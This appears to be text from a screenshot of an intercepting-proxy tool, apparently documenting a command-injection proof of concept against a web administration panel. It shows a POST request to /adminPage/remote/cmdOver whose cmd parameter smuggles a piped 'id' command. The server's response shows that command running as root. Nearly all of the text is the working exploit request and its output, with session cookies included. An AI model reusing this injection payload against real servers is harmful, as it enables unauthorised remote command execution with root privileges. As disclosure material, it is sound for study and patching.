 Request TEXT HEX 热加载标签 URL 历史
1 POST /adminPage/remote/cmdOver HTTP/1.1
2 Host:
3 Accept: application/json, text/javascript, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 46
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Cookie: SOLONID=83b3bb4494db41059cb662054d70c5cf;
SOLONID2=6d2d81d5467834d33a203b5ffc87ea2e;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1656222666;
Hm_lpvt_8acef669ea66f479854ecd328d1f348f=1656222760
9
10 remoteId=local&cmd=start|id&interval=1
Response TEXT HEX 1138ms 详情
1 HTTP/1.1 200 OK
2 Set-Cookie: SOLONID=83b3bb4494db41059cb662054d70c5cf; path=/;
Max-Age=7200; Expires=Sun, 26-Jun-2022 08:03:58 GMT
3 Content-Type: application/json;charset=utf-8
4 Date: Sun, 26 Jun 2022 06:03:58 GMT
5 Content-Length: 294
6
7 {"success":true,"status":"200","obj":"<span class='blue'>本地> </
span><span class='blue'>start|id</span><br>运行失败<br>/bin/sh: start:
not found<br>uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3
(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27
(video)<br><br>"}